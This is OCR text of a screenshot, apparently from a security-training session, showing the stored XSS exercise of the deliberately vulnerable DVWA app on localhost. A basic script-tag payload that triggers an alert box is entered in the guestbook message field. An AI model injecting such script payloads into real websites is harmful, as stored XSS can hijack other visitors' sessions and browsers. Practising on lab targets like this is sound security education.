 1 2 3 4 2 3 17:55
Vulnerability: Stored Cros
127.0.0.1:42001/vulnerabilities/xss_s/ 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Test
Messa <script>alert('XSS by Pankaj')</script>
127.0.0.1:42001
XSS by Pankaj
OK
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Read 127.0.0.1